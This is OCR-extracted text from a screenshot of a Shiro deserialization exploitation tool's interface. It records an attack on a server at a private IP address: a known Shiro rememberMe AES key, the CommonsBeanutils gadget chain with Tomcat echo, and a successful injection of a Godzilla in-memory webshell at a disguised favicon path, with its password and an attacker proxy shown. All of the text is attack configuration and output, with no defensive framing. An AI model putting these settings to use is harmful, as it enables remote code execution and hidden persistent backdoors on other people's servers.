 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://172.28.23.33:8080/ 超时设置/s 10
复杂请求
请求头 Abc:123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 AZYyIgMYhG6/CzIJlvpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 哥斯拉[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
哥斯拉[Filter] 注入成功!
路径：http://172.28.23.33:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
代理生效中: 47.92.4.8:1235 BY SummerSec